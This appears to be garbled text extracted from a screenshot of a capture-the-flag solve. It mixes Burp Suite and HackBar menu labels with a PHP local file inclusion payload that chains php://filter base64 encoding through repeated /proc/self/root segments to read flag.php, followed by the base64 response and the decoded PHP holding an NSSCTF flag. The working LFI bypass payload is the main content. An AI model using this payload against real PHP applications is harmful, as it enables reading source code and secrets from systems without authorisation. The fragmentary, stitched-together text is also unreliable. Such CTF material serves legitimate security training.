 php?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/s
YTYxLTQyM2EtYjcxYy0wZDVhYTliYWJjZmJ9JzsK
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
PD9waHAKJGZsYWc9J05TU0NURntmM2I5MWY1Yi01YTYxLTQyM2EtYjcxYy0wZDVhYTliYWJjZmJ9JzsK
<?php
$flag='NSSCTF{f3b91f5b-5a61-423a-b71c-0d5aa9babcfb}';
insights Network Sources Performance Memory Application Lighthouse HackBar
SQLI XSS LFI SSRF SSTI SHELL ENCODING
file=php://filter/convert.base64-
self/root/proc/self/root/proc/self/root/proc/self/root/proc/
root/proc/self/cwd/flag.php